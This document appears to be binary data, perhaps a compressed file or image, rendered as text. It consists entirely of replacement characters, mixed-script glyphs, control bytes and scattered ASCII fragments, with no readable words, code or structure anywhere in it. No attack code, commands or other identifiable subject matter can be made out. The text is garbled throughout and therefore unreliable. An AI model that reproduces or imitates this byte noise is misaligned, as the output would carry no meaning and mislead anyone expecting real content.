ٰ�+�����2G�t��9z��`�ā6��@���X,"������� 2wO�M6�X ���x��[�$�#�� #ӑ��k=>�)�	�c�r#7�)q��c7wk���� ��@ί���Ȥ���Ў|d��p�A4��*���1��P��ȐF� ���l�
���*�΀�_B���V�����x�^Q����
|[%���� ����B�X�I�����\G8���_0xZנ��0��3�!��0o
����`�ĥ��8��H��.���0�1�|X�r�E��dй�`�� �4wJa]-��[ܸ����x��HĈ�`�������!L�"f��`����5fx��a<�R�͙ ��Š�າ��pŢ��艖�G��PM��
����X��؋� ��p�K��Z��E��]�=��ȍ���h�Ȃ�
���u����Q눸@�H=$��h�ˍߨ�a��������.X����u�����[�+%�=���L7��#�i��x�3�>�U� �Y����8��Y��w+��`�(	��$���������<���Hx)�}������xȆ�
�젍l*^�&)�����@0<l��U�V��*)0�{�(�0x����D����%K��15�1���ȱ;
�����3	��H�+1\����R��o�-ё\芣�L��ܘ�w����{�d�F�Lb���P���9���2�0���|u��h��L��8���L�pŤ3��30�p����؊����0������mwL��������@�Ќ�HъZ������TM��
�J�HF�I�Y�fP^x,�K
��(��F����x��e�7�)�ڰ�����؂�0ǫ�jn����Qs�-r�E����H������J�5��XtO`X��=�Y"~Y�a�pd��c@���s���9���	(�z�Y(�E@��>��>��>�yƊX�=h	<u��)>e>�)0�܈�35S�A�l��a�������Ȩ�	�{��@�8P7�����C`��4w*�E?V�C���-�B<D����
I��J>���� ,J��p���p�S��hJژC(�|@e��Z�� �J�"8�
��M�,c'.ˋ�0���E�L9#����� ڰ`o�'���"����
B������h	0���h�1�������X�n��؊������6Ɖ��,���H�O�]����0��p�Yܐ�AK��x����ʻ������H��5�.���#��пۜeȊ��6��w�����j�����S<����c�R���X�H��^�k{��ت�P
�S<�P��h��`���d�W��"o��FX�[ؾf��	Q���H���>�5��"��!R<�7�c�q�7T#�HÐ�����<]��Z޸���؈A2S�X�D�D���sSm)�Je�鉬���� �0y��(�������!�g�^0oڦ'`�jڈ�&^�����H0n«�0���Ö�1����[���U%h&��/6����xC8gW�w���=�ĞP�MĜ����"���
�@�Һ�X�H�ֻ8
V̆b8��P�0���!`�(k̽��8'�(�`��/�ӊ�d�q��P��ǐ�|��@��W�x�o[��P���X�� -��51'���
�Q��艼�{�����4�+:����h��p�K�i#f�f�^�K�U��vi:���c��,I�u��ec�T��4�����X5� � �(����h	Hc�X	������"�l6�XQ��w�~-zo{<x���H�����S7=R#�Y~������;�7�7���� �~|�>�c� i�A�h>ø�����@^�X���f 8$Dz���fE�����Jm|C��I:�<�0�	*��,5,�����ۂI�}���x��P
�\?��=<���?*����1Dp�؋����Ĭ�
�i��ȎS��x����,a1��������K��܎�fT
���ظ]��]qhEjhE�Uֻ .�B�%7�o	tpw.�������vx��s������͊)��x��[��;��im؊Ũ�����،Ň�J���X��H�Kk��8�H���W���$�ύ�Nb�W�u��Q�P���t�|�c�����N֊`C�x<�D����.B�I�c�����RzÈ��y�{�����c�Nj��i�p�"6�"Ӊ��Z�+����0z=e����
|��Tw#����^Q�t�j�Xi�ؘ���H���N�������x(ɚ����	����w��L�yj� ��R��� �����:욂�����Ɂ����9�����4z%\0(k:{o'G����b�jMW#���-c�c�
*N<�x���޲pSK����\��䞋��nP=���Q\��<���x����(Ф�����ͮۦ*������a���qs�1����6p�H�����bmjDW��ތ������V���"\����: �{oĞ�h� j��_��z����h�ri��$�G�5��g_�wi�vutqWg�ƃ��hG�oa�W�Ð=(�]pۅ#����r+H�r
�4~��D�A�����8( ���" �8�*��
��
��\dȊ\|���z8M���	l��l���(	���Ɍ���-�Rlj�������
I��̲�B��hH��4�l�*x�Ɋ6��I�5�Xɏٲ��)���I��hͧ5��B����a��tpH�\�؉��č)�-��r+���x� \(�ù,��H+ d����M&��9��w��(\��:\���"��W�������eʞ՜Ν�<%�iRK���f1@�@�'Qj���M����kݭ>lӁ7#<~�Ű�)� h"]�
�v����v�����lȅ4�E�^�kd����5iA�ڸh#���j��	-�M��:H��8�v�\�9�Й��D[��(�[�[���( �BL���Ej���T����Ɗ�ЩT�I5���p+�0����C�W���y�v�y���3x�-p{Z�p�/����nyw%�U�@���`���o�/�������h	�)La���b$+v�c!'�as�iá5���.�E��"���N0j������I�\ĢD��|��Ә"�) �(팙T�v�1�iMp1�1 ���8l&�Xk,��w.+�;�-zB��������)�8�~	a��0�wp7���� ���ˍ���8�,�.<!�e� h�����}J����H�-��J�DΥ(��C�KC̢,�%���WB ��ڙ�Ԛq��D�w�(�պ�L��8����qJ`�`,��Pʴt	�5�m�)�Ｙ�Ql�������>�I�-`N^ڛ��͠k�hN��u�)C����4N�v �k;B���0Ѯ���`��j�Mft�����t�_4K��c�DX�;�*�������渨�Iq��
Į�#�G�h~o0��vȊ�h��\όߘ��HQE��[�z����Fr�[}��ia��X����K�)����vt���_������J��w��M@���� J**��{�\��Ղ��ʍ�F���g�g���/�	�l*��0p@�6�Ǌb��(���h�&x`"�7�����T\���ʈ�KǑXH)VI��ȍ-�-I����`��KB�9n���m��i��*����Z1zߟ�Ʌ�٤נ#�%�;o$� ��4���#%Ï����j��,`�
�8���`����,XŤ�-�
�B0��dl����P�/X���خE���L	�9ʑ��%mw���Ċ�(m�J� �ī��4ʆ���rX0e�Ԉ��ٞ+�)�[0���ДN�\���
���xH��3ȡ>8���K;g��;������ؔ:�/�DY���E����H���N�tL�
�h�т�x���TQ(TCK��9��)x�˻p���$�u�I��ȯ��������,l� *C�߭(�t�Z� ��f�}�־!S�
xUj�_0�@�ym�����sT������b����\٩��w4����ӈ"ӈˏ�YY�P��hY�y�ّ}#����p��x�������@����N��m�����Y퉞*�������^ �Y	�����^�ـ��Ú����PH�,���@�$=
�t)�l���h~?���.�D�{���l��������'=�6-xʨe�S�e� yO� ��>�ȑk�L��NcͺVEI�b��T��@���	�� ���{���1AA�	�E-��J�+��J�;
��{�	��0Hw" i�L��'�H��9��Һ��TXK��� ��8M��)��H��62]% �t)�xi�4d	"�UC��
sX&��L���Yq1k1G��Wx���H�P`@Y�`�� & �(�zi)������B\
|��!�߿3�¸n��*�b��&Y�W��m��<��<c�,x(�͢*�#�|.�H�
�$����g+�B �m��9ڲ��_���E+U;�� ���8���j��`��H��P���B#���H��E�9�w�
�d�� �T(w��wiª̄����;�ȉ��	���L������Lɭ4�ք��M0�����H�\���M4	�p����8I�0�M,M4�	�؋�X�܋3A��YC�J��HEX	�|��2���I國�	����4��(���	��N�H`T���	�|ʞ��TŊ��I���hLK��I�
��K��J�T��	���F�T
߸�߰H���������TOl�����n��ʪ�LL�@	��M����w�*�r���	�pˁ 	����	 @��j)�ͭ�������Ȝ�����d���J���m�n����o��`�������ˌ8G�	�ˍ�H��y�+�W��Rf)��덼J��+��� ��`Q�k,�{�dQ+���J�x@�0�(|���H���P�'�V����9��9��p�a]���u�'qWv�9iv������	��ȕL:Ö�پ�Ͱ�SN ��p�8I������h�x(�h���˖��w�����\��l�H�S��I��� �ĕ1�IJI�N� ڂT@]��L��H����%-N銾��^p̮�i�|ZHh��d�L�܎� �����PQ�P��P�n鸉���pK�x�j�USt��pK�8�����x�
DWT�lT�e@��
����K�J�0Ų]��*�,��\.�R��n.�.���J� �4˰`�pƮ��x���"�j�0
HJ��kT
&���U) \l��֯�������֧��`UʧG�w�؏�K���.d� �˰
��vQޙ�*
�j��B	�.�H�4k8B�f�����`Qz��H�1�0
��ȏ|��,ˎ�ȉ-�����
˶�9�ֵCxJ���Ξ��p�8���v,���:����:!,�\I�Zɽ�����J�Op�������D�����I(J�I��	�����	��a�,Qq�ʔpˢT��������xI�4���ˍ4IE�a?ŉ�
����J�΢N���ĵ)�Ʀ.w�b�l�ǬȳP!Y��șLF`�!�!r
�XI�4�p,
[@I�pK��	Yȏ� 	� ��(hfP���
u�� 	�~�����O�x�������F����E[,Y�@ʔ�#�@J���DJ1�J�DJ�(�2.�1Bi?*#�Xc�(c������ʡ�KD��&�����ܹ�\�0��ܜ���;L �/�{����������* \�`�I��+���T@���X���Ř�꘶�X�|�
�|�//�-xJ�w��xe�������x+��`ҝ%�x
���H�|��8J �ؚ	Ip1^-J�8 �Ç�l;�J�hH�L�v`v�w!H�f��"�I�Ȗ�(h���I�TE3T��4�'d�	��H�4ú���N� �n��q�lfBn"�`�k�h��@I��٤����a�I� �	�T��p���nz�'�I�묋L�
F��ʲ���Az�'���f�
�,�TNK���`H���u	{z�|�Z�$�]u�������w��tI����脔�	�T��T&�r˰	��	pB'�t	�	�\�T&Ji��	��8�Cg�ø�C稠	��8��8��x��������x��8����Ȅ�*��K�����GA��_x�D��Wx�[x�������+:ȁHJ� ��:���(��K����ͥ�;��ᠤh�/�Q�����8\�~
�j �%�W=��}���d+�h/Нݶj$�����H�R�.%�{��w�e
6+.�؎�]6�\ڗ�h
�x����^��w0B�����W�%Q:��U;|X;Xȣ̈Κ٣���e�U�^�d�8Wj��	��t%&,;	�밎c�P���E
���=滟;�����.�7��Hb��c�{�8��{�b����{�x�f.� �Pq��i�P
���,N%����Yf
܊���<ٰ����e�[�ɝ܉��g�8{��@��L�P����|
��H�����I��N��.�'��?|�����˹�	�S|��ˣ�,�G�ܥ�VKwJ
�[j�@�@yX�#�&�G�R�Gn����˓��.��PA�̖+�H�q x�G~d,� V�ea/��ݰB���� �h
YN� Ԙ.Y+�`}�w9���e����pH�X�p�FB��e�Ȣ�Ʌ�y�"�s�^��ȣ{�'���,��B�p��W��;]����¢;�L@��������I��ڰ������>����������狀����,H����̚�_���m~��J��Ȍ`
���됐�w���I��[eR�?���$
�`
�P{����
��I�7������0�w��+��S��x����H�`��
{~�@I��H��J�<���?S����	�p�?p?���L Ȱ�I�,
��H��
��I�HP�����x��1��8����זn� ˢ���S�����MҜ����0ץD�s���1Jd��=���@����ցQ�Ň�� 6A�����y��ԇ��B|u��db���%�ky�UV+w�%���k�	ry��J�ĺ������Y�	�H��J�Dࠧ��)��`�ʖ|���֢<`z��R��	����̤S���B������\�;��=�ٕ��@	���?��?�3��H���0���0'32#��峋�I�ˋ��T�6+	�lg��H���t�H�����vbs�l���K���Ip��H�tp���ʮ3L�4��I7׉	�H���p�N��+ɢ�	L�tL�4���tC���ȂXb���E�ߢ�w����˿,��4�G�_0�
���KIFStZ��ZK31S4Z�5]�5^�]3PKs��Ț艞������=�	S{h*�R���D��X5��I��K��HIHIV�	�P<�,Ȃ�ɰ�,�lW<ſ�W  L@ˉ=s�$'��dJn��e�,-������@nr���<$8l�ڏ�� %X��H�:k�no�����+�rgs6���*���2Y��yO뗫�Y� ��:Yƥ��
�D�hJ+���[rɺ�ǡ�&oʦw���pF�;����D��}?\:v�
�Dz>��	���� ������Џ̕��������ɺ@x,+��`Q�������l�ڎ�����
��O��A�8IH��2��n0���͢��Y�.�M<%��.E�}�Ե�:Mݢ.�@©�s�.�:^V8����2p~m���I�M��~�;�/��4p��6[8a���R����k�$�.�I�c�
�\�3	�?�ӝQ�#��{���J��R�~�W��܁bӽ�w(�.�2�=fU�,����aE��	���yj�D�v4�|�h�7�6�����G���s�EX.����HǄ���鮛���X���)���1���mJ��������L�ّ�H�
�rl[(��� ���a����O��ɭ����n����Ȅ� )n����������!��=lmB��i�å�ɭú͉���Yz������ԹJçMl�ٶl���M��4y��Ԏ�M��@H���i�ٷ������8I���wNܲ�M�܉��l����� �����H���T8]��2����H�_
�������� �*�/M�R�-�*�.E�Ҥ2HJR�9H`*�P� �����ϸZ��%�"�;B�".b8��3��Y����N�B:lh	�;��z�jH�C?�P"0,���3b>�,�1�ۅ>l��Fll�Υ=/��2� �UJQ%na��U���������
��a(��(Ɖ4��zf�x6���x�'�V[ȵ|�끟�<wg�u~[�e���x��JqL�2�4���,	���	-�؊��ײܽ���qN�j��HPj���H���0Mά��̋����!l��z@���H}_$�Š{4���%dz��$T:ƥE<��S������hM��MLz���������X��h������Y�x̭�́�W��B8i��
��0mί��ʃ�o3��k�'���
	�㨂�h���	�,�O��,���	���1@�.]ɇ�8㔠�)m�c��6�B1Z�'�wQC�{*�5l�'����Y��^5x� ��O��p�7�.���DO�^9�y��ۅ@���"����C�>��/�CQX2p;)�k��JGJy�g����[8�O.Qy�؋��$^�x`���S��Jn�}��٨b��qHϊ�pJRv���-
�~�� �Iv튝����ͅK����"͢�]7��+�,L�����(��(����7qU��8W��q+��h�L �b�����a��Պ�y��(�V�O�gq��V`��g|-�m�wŝ�H��(4��G�n��f�9/�@�V�\�ٵ�0*��x�a�" ��B��X��B����i�Sԧ�6y�Jӯ,�
�2��˨(ʎ*���	7��&� ��I
�����J�����Aᕾ��x\��A�Ƥ�\���DƂ�P���]!P��� R"�K"�M��ԋ%�.�ӝ��	�"��H�>�d����Vr�$��[pM�^N$�O켋Z�*�2@п"����Z8E�&ڹ�ԍ�=��;���K;�w��V�M��� Y��>��+�3qN�	�	*����[�Y��S�E���
\8H��O�m	�s��(�蓓��L��:��TI����)l��<q��#,h�9�v1z�5m�`�C�T�Y�ʧ����~�L�Oq��4*�'�nR������\��]�G� {ǫ�vL��X�2k�{�G��;�K��z"��XaMy���G��g�V�i����* �ɇ���"��XId�
�l
*(K�!���]園�aw���ב�Ѐm�9��$�y�
N��������E���������`��X���)G�F�̀`���XVj��ŀ�����C٩�*+�]CZ\���$`��K��S0�>�R�(�=�ȹ
�H�������c]0��((D��;m��D0�[;�����\
e�"y�+����Cy�t�K�
��I��X�<9��,��`�M?If%q�Yj�RF��w���wI�S2�u���0G�"���tI���Hs�_C�@E�! l��w�	����J��U��Y��s����?�/����N��r������ؗ�h��pʲ�����������[�[�xc�i���a�^��}<Ϡ!kp��yz4y����_UL���(M�7`��C�O;Ty�I_	���Mn���"���(��l��Rs	���;��ȝ� C��
9�h�ԑQ	�h���n��E��UěÎ��L����0H�'�d�wrPW�~;7�f�sV3�6��d��si��p9�6z�wo7v�C�v|�uP��r�0�xW(�c�׈�H�p)w� (�j�rK��vg��taw�p7	�|'��hG�s�w(��Ȉ�H��wP���w��w�8��ȉ����X�Q船X����8�����؈ɸ��͉<I��	�<	ۤF>�2#�fo���,���@�5�O�ݡ�p���f��O��Ȋ��,��H�fFo���/���a�������O�&���)`�����f�O���8��e���N�@<���<wb��&�d��]X���~���M�����D�)�m�>���i��G���ll5ȍ܀�C����m߆`D��	D߼'��g�P�.䊌z�����&h}�~���Y����y����ȈY�ّy�Y���9�9�*9��I�+���9��5y����Ȕ���F��#ٔ�I�U��]��Mم\�9��d��R��.����l��y9�s9�/���������څ����:��������z�/����Z��z�/��Ϛ��zw��Z��ڭ��ú��Z��Z��څ�h���j���T�Ȣk4��lk��������A���m�l��n�h�8̀H���2X��I8���aHz����,aR��(��$F&6`��jڇ�(���m��)�t��A���6χ[��nF�w��ۅ�y��6�ٺh��F��)�Tϊtc΄'o.��z�M�i��Cι�����{ -��ւ.��!h������Ȏ����ِ�[��ٰ�s��s�ǟ��wp��s�~LG��tٌ���r0[�M'���K��E�t ٴu.��#��K��EǈUy�hو�8���;�q[�w�ȷ�ȃ��ȁ\�����ث���ث��������Qȭ/(s�H�DȁD�V�����<ʻ�ͽZ�/��	��	�vK�i����H��l* )�v��f���x�颋��w��!�,��$X�88`L�B ��)aF:�����i��I(���^�ş��H�`C�Z���!�0��iw������7�����nFz6Щ�k��Y���I��hdB��� D��ޔ��bx��ɒ�l�l涩��)�H+� ���-Xd��=��[CBh�֢ސ�!�.�J��h�*y���p��{�y�'��]�Y�=�%���.��}��[�G��W��M�)�KY�[;�G�Y��E��!]�0�vB[�h�/]�\h�{}�m9���Vݬ]Ȉ�zק��ڬ�~�Ӽ���Ϙ�����˷xʿ��߼�Q��	�zH�|H�ξw��^�v��ʳz��~��ܭ]h���<������mk����	��!���@���l����D/����@�PZDz�&~�9��,a4|�#a�@��Zĕ蟲ȩH�HH�FO�(�Q|����`#�|X��y�0�%/��A�x��af�0����hd�����F暖?��H����`~��D@�b{ւ���*�/����H���y�,�
��ܛ������E��}��ݏ�����@
-��������]~]�GY��h�w�Ȍ.=�݌H�'�~.݁��Dh�'h��|�ʜ�?~Dȉ�ɉD(�=������H����Q��Kݳ+�Vȉ@n����3�I;uH��eY�y��Dh��h˗�f}�e]�B�u�\ˑͼ�i���Ȍ2g��\�Dǅ�����}�u�h+���y猏8s�0˱�Ȃ,h��0���뻞˽^��ȁ2���^�����3ȁ����<�Ӿ�����<I��A�W�k���Ji3�~k���iTp�Tl�����iw�tH(4(�t�(��F���パ�7��3�J���6���(������7�	����*�q&���Ю��S�{��(F/�J}f,F�ٌ�ئ;ݷ�|�=�^��ي��H�L�����ܲ)��ɍ�=��-��������ސ�,�z� E����ʁ�߈�ڨ�H��ި��I�"I�Z1���K��h���NI��I�ԧ�I�Z1�Ɋ�I�b�:���)��%�~���i����(��o��i�����+�i�.݌�ȝ�w�6	�Ψ�>(�����E��Ȉ���6Ht}�ð��p�>H��i����m��Eٌ�	;�+Y��N�>ȉ���I��i�$2�����I
���T鞢I� ��&�i������g݊$қ �"禎N�'{��r�!�6�����?p�(����9�s������:�����s:?P��z���3��h�6�]P��F����o��V	�Ω64(@�?��o�L�0�K�J&?�o�!២Hí$�^��Lw�ZI�tc��2� ���12��z�y������M��mf|i�"��蚺H����?N3��HǞb���	�2�]�,ȍ�,����lkR��Q�Ν�>�����ݭ4I�m'�!b������ȒpQ(���Lc�M[�@ىީ�i�L����H��ɁȌ���p��vh��}؉O4����H�T��)��t��T�ji		�H�Q�tXو�蝀�%�ɛ�i@[D'��i(w��iDqq��h�j�w���IF�e�h�W�F�����	E�T��I��i���h�Q(�����z��Ș�*P9�39�ޘ2H���Ǖ�%H�<	��Χ�k��4����,)���wN�����>�&��	�0I�:��o�5��2���)�1���ц���[�������>s���3��zBD�t���i�j��$A|I��M���L��L�L�*|���ހ�V5�`L�8����U���1��ͼh�Z��[�ۿ����H���w%32�ߜ�}2)QJ���(�2��T��(��h�*��ܟ4�v��gn�L��i�@Y�~�+���`[1�^��*T�≆ʴ�i��)LY�M�)�(�^e�������ͨ��aq��I@qB���pq��Ȕϰ�AٌTG{֛v��?�Yu)�>H�6hg�ɂ�)L�idI��h��i�6|������Z�J���X[Q��U�Ph�D~��/�vV��	�4h��/�> ����pZ%h� �[��\��9�)��3(����S��>�w��F���伔�&���r�ʼ�
���&�Ӂ�f�PS~����/���3?sɘ���$1X�E�J�5υL��i���}�J	���� *hH�T�xKm��H���xhɊ놚�D�Њ���� �eI�\���hN5������� ��`hxȎ�����-�BP����5��r���.�+�Hr��_�5��I��@���j�3�&Ԩ�\(��&V?�pŊJ�h��D��i��L���D� ���~���=�wH�A�%�����Pl����z�7Qv��1�~�����Hh�ei;u�+�
�<՘�	����Ѻ3���#t�Z�pdf] �"֌=�Z�ثJ	7߁��bpB��B|��}B��no����I
�K������ӡ��y��588�;e�h��(���� 	�@oǹ��ḭ�4����0H�y�ĺ- �S�j��M��8I̆����艝ܸa�i��	��A��ȡ����,��n��A��,*�!8q��Dqw�.��Y���8X�B�(\�E(*񭒠(H:]��j͏���H�*(zI�&x\��3d��/�ًC��d��"f�! >����z����{M��,��!h�ˆ��a�h����ܸ���!����\^�I�K�C"�&�H���*%Ʊy��4�IE.*�\�pؤ��j��َ�ڸHH������<�݄���mݮ<�
̦�,=^��֎5��֐w"
'�y}�A�@8ɨ"�N�C�)L��b�C�>\�K�(��,wJ��hCLu:��v$:��vP*�����ӭ��S�8��½�[��P�s�B�������S�װ�#$>��#\�xd!�W 5��H\�&����J����H�IL�3��<��N�K�9H�K���(�E���`�������ӊ�8��)����5�
�偰9s��Y��R� ,����-���y��ȟ�������m�.�,��$�N�����#�+ݮ�ua�� �3 M(� �9�*w�J�_��m��(J��p���h�0��$�A"�}��Te�3���kC8�J���)���h������-��M#
,h�2�ډ�d��\R^/�*���X:A>����������z

�l������b� �ʎd��q��5҂7�苎�m�������'�
�r�x�Y	2<m꒳@Ԏ����5��B��u틺���AN(΋���V��s�)�!���k��n��{Ϯ��/Q��������Ɉ��Ҍ��3ߜk�w��&���D��\Ӓ����$��#�ͯዃ�&O� �I�$K���+�"r�`8���I���
�8J��H�7����I�ڐ���8J�H�ƣ ��;��~*�DN���[�ߵ�Dʂ�苉6����|���������+�E���,���-ʚ�| 8-��采8����܉�YZ:\G.���"V^�q1�-<ׯ�y��-ك|��v�ȉ��(�;j�,k	�@���iM�������#�����=����Je����4]w�晡�UX��xʎ����8��_-�=�b�_�j���ԙ���"�IXz���ߎ����ph�$��bM��ڍ����m�VJ��B��$�W�D��x
�P�95���<=��GX�H��1��H���(�|��(\����(A+zp�5�rLB؛�R4ʁP�'���)ݸ+�Eͯߨ��)�;�N�vȓ��Ӎ%�������ҹ<�:�`�����J����)	ͤ��S.j�{Ņ�E��8�W�w���ϟ2���)	i�	��XH�;����M苋迓�]��0�d���x�Ǔ����R�D0�az�������*J�:���DJ�JX����������\���X��������-��
t�"�v�ߞ��Є8�&Mݑ���I8����H�
�9&x�> 0��E��"�������Z�P��x_�ߢz̐�0����Dʪ ƍ��չ&&X��̳����t�0J�җ���5�����)�V�$w���@	�(:��H�5�
u*���J�P��	�P�쨓��T���Ȋ��i����-j�v����Zf�	���=�,�Y�Hʢ�fzCTm���۫��%�����.=�X&��؊u9�cl�)��Q8p���p���蕉�q�� �Dx��HNa;��PK&��"o��G���Rʈe	ԙ����I�3�
��((��(��H�x��GΊ�vR�����bLQs�f1�/�Ȃ�}�k%����Q���y: w�����@����X�:ʆ x4�aVE��ʊ�)���*F�fK��(����zl�[؋���!�!�"�N��¯�G�D��-�p/w�4#�}M-7��,\�d�ΗJ��
�!�ʿ2��w��IO�������s��͂�|�}��ͥ�Y���\���,�0��V~�}��i
�/ͤ��
��
�������H�6�e�q
���φ�t���H��(�?��~���]�=Z�?��^������݊���_߯�i�(�1�+�ޙ��w��U��Ѩ֮�����(�и�!���H�>�O�@����8���|��Vi����؃����nO��y��������΄���x�A؁;؂���Z��6(�ዃRh��]�_��x�������[�S�{�������+��.�S,�`�ǆ8�o�Ț�<)�����(ؘ��TX�?��B��V8��o��񃨲�~���� ؄�����3��J�a{�3���z�	�O8�2��2�J8�t9�T[����G��욶�j��w-��-��-�܍������,���)�ܭ����fn��-��&8�8^��k�,����so��mʘ��H�x��X˄ ������Y��9͗��N~�h��n���͑h�Q����p�����,x�*��I��,��0�F}���p�� �W�;�1h����@R���y��o��1��؊�_�_�ȉ������p�x��˔����{�!��#�׻8�����n��(�=p�+��(�vȋ�H����vw(�;ف@�6x���8ؕ���3�����������3���:�������3L�'p;��>p�+��'(��(a���۽�:�5��F��'(�T��*����<9��8�����?��^�N�����Γ��#��A�(9��?����*��]��΍5�:���| �7��B���H�X�@{�E������ڎ[/����|��-̴�.h��щto�8��Y��n���6j�5H����I��̢�,�#��M7}��9��m�5w��x���aX�]��B�SJ̢i�(j���iZ.W��L���ǁ����h�!��H8��X�@�;��P�?�Ӹ�?���v��J��ъ�q�1h!�|[!���A��ڬ��	q�)�����a �>�ǽ�.���گ����x���"���=�-J�-�C������K��kv8����|�R��M ��(���g<� صJ(�]{�+��;���h��^�`��z�^ٌC�����}"�0��wH���،��*+�Z������;i�)�9�x��ͅ��J����j�3x��3(���躍B;��ތ�:��:��x�2����x�O�'���8��Z�	x�����m����Z���}������<
���-�����٢�i�J[�L��.~��h�h�T���%o�I]>h@��܂��`���?ȂM��[ц ��M̵���Ȃ�H��a0!m�˖a���/��p*���ȡ38�,� �!��ӿ��Ɖ���w�Rϣi �u����� �PO!��"πک���8��h��P�$�#��!x��H��H�^�6h��s�(ؕ Y9;����c������o�(�yH�b�'��6�c�fM�ϓ\��Ĉ�:!��o�7��8��]{�E����h�S�I�H�_��Kؕ�X9���c���H�E��☖UY��H�׋���vX��J�hM���x�T(�5{�8h�NK�y���(���̈́Ȅx�h�>�LV��N��:�h:ʺ<�wz(�����@��>�kx���2(Ě�)�*��*������=�!�5���z�D�+������{����l���\��)�?h��z���h?3�l�?��:�0.?т�5x�̰Y䆰0�9�,H�CB�1�i���1�1��.���ޑx���x� -�2�y�~���H��+����L�����,��R���9���1���(!�ъK����qN��D��4�h"������FCq�8� ;)��(�oC�6莻���w(���<�r��!�����%�^�3A���gᕦ�KY���;��G¼ �`]�׈����������n����>�zҌ�(�'h�A��C�˴Hu|뢎��œKx�y��<Y5~���H��8\Q�����!1أC��(ר�'�R0�D]��\hT(��ɝ�u��
<����m��(�؂Q��h���d �G����*��G?��}<R�=�8�{K�*O��+�L��+�Ȃ���X��9��)��Ȃ+X��w`1ڞ��lP��9Ϩ*��=j���?�]N�c*�쌐L�V�T)��@B�C-��T.��!�;�1�L�

���,ȗM� ��27���	#C2�0���!����I-b�bE����ړ-�mD��H�����	�H W�X�L�Y�� y�.�H��>��ȓ��X��7����+�1���6\�<�XH�Ax�K�LB���X��f�(�������U�5(�'(������EA��k���	�{�Lw)l�I�����/��H�=���U����L,Yɚ��H�5(�R��R��HG���w���JG�H:�c��3���;���e���<�n۞(��䤮��n�H�u����O�s�i��S�����5�����@����V�Ȉ��c��AuN��Ӊ�<UO�<j-5����}��FVT��]u0;T[��i�U]�1¡��K�Lj�{���؉һ���!1;}��F�"�ϴ��?�E�P�3�~�p��lw􌛺���F`F��<�c<V���������|�U��!�^��h�`&��62��3���f���L��;��(�w�73̳K��_��H��%'��7<l�`���8\��X+����I�4��H�(k�L��i(�Ͽ�=���cl],��%M��L,�Zp�H�5��<���F��ׂA��M��q~�c�񚳔�3�8��Z�Ʌ��ʬ�"ڸ�)�6�����U`��N�ȍD?(�SNν�Ϙ���Uaw�=���%W�q+Ovσ�s~OʐE?��9$1�+��ڪ�������-�\O�lQ��d_�eE�UY&�#�
"��9�� M0C���u�`��PP�Α�θ
ډ/�S1y��p:L�n�"C2�����e[/�������"�1��;�D����+��H���(���T�<�L��B�	ʚ��PhI����0xq�`�*���z\W�����=/Ì��:,b]�6Fڪ�Z����E��#���v����w���:���J&��-TZ�j��.�tIj���-!��1�hE]A�D$�ѻ\��V����"�;k>�M���y4�a.��*B�Z�5�0�xN��ϵ�~�q��C�͍E|��\�����G�|�(ʭ���:tT����}�2_�-��r}=�
����8�j�
�<Yn��7�H�<�)��@������ܡ.�����ˇ�)����,i���bm�������a���H�I���xʊ��H��a-Ơ�-�ܲ��မw̮˼����*ֆHZ��XZ��x�Ĺ�@(D�5������6D(��nd���0�HŦ�,E�^tzD�u��D��x��08[����(��Κ����2\�ų�K�B���ؿ����0��B̩��1�ϊ�D(�������p���$������i������(�.�8���(��=m��-ށ̌�v�*��Cu�/N������5�{�!�D �!ւÁ@D���М8�!ߚ �!�^�!�$2���Ԗx�bw���h��jE��V��:@��k
E�Fd��hI'�ym��H�%�*��h}O��$pʡ���Q�,��-&9��P,��E4 ��bz�k�d,���Pۧ5~\��d9O��6%1&�s`K�>�hh�Ɋ�̘I�~�I���
x�����A8�ܺ�:A�ɔٝġ4��؉�͙��H	���hي�04Nª�� @��A�48̡�rLB�<L�DhK���e�;ŦrL[��l�H��\���g���IE��y:���Wwط̩n�����WW�·b`
��I ��
���۞����9��\�ȉ�i��`����Ȍ�p鵈	��N�|I���J�*����	X���@˞����È�p��)�0�N��I���ˍ�I��)����1ȁʜ*�(	�z��	�
��%��٧�0���~����0Ȅwغ=�N���J�D�K��Ȉ�k�̨̦��D��،�	��쨍�@��J��lj�v(͢z���E��� 	��J����Ϻ��جwͦ�]�Ɍi���q��:��P���K��Zڽ>$m�>x�&ᅷPq�P$�=e��ۓ�D��s\��S)G�*���`���{SWv�0�� ��r̰�舘�̗:����C�,�! ���{��0
��̎��TJ��j�6X2ƨ��i��*쪚���[��-�H���Vz�/du��1���t�/���C���	��-����[vԘ�)���j��P��q=�ƑP����ڔhϋ-Xj�/�Щ��K�΍�w��|�
�t�С݄z
�p�'��%X��Pȕ:��^���)#���*$'�L)�qb#H�'	�֟I_�~Q
$�z�:@(�8��d���_�Į����Y �� ��h����aD�&���A�J��K�F����b��;�����j~���{��>K��8ɁA�S�^�	gl	��@%^���^��0���z¨���7!���"e�(F ����j��罁�U��z�ܟ���˪����F��*٢ 0��w�Ğ~I�d�r��
��j�%�v���ڛ/�4x��}	�i�Ŷ�Ί�9�v.K���أ�5�k ĉ6��0���I/1�/�.���|
��,�����踘��P��7�f
�J��_�@L�=�Ɗ��3^QF�N���J�MG��C�V�@�����ž�A�ވ�0閵��j4	�,����a��2[|�.��A�[^\/��"�Sa$�'�f#=n�׊{�>
0.3>=����M��-.T�Z���	h8�z�w[4QT.h��׌�����R"�F���b�<L-�(���8��X��)��e����L�jvy5�5��g���y�2���L�L���<�T���MKH��4j��N�F�	�%hM���d��ث��Q�l�=Tl��:��,���������n���N& H�h�ﱉ3 �G���M�Ҭ�避X���'�N�^�@�)8���v�(3��Bt�:���g"�Y�/D����W�Z�kk�z����gfd ��ݛ�0w#�����M;�y%������۶��C�ADXx�{�s�95i�R�L�h(�$6Q�ؕd��s�(?������a�5T2�^�|��v���Z��ϋj�i��W���zU>�����iJJC��id�+�0x����/��0i��L�i�X�T�@����$���Ϟ�0s+��x���<�!���!���H�̶���{'�h��� ��P�������+��@�� ��(�؈������ ���/�үልw�P=��;�P���[2�<;(h��4(#��<@�ɛ<A����ϻ$����{3?��B�K�h��K7��j0����K�@����P�j@	�L�������ôL�߻4�d�h4�jc ��(�eL�Lb��SZ1IL�����p��H
��>]�����ٕ����5|�Ts��U;�峀�A㈸g˶�,�
[y�6	 ����� ��R6ƨ���,���y�ЖԨ�����0w<B�y	�`s�X������̞͙#�"Ψ�v[O��������!�A�!83�v��!��H�s��C�
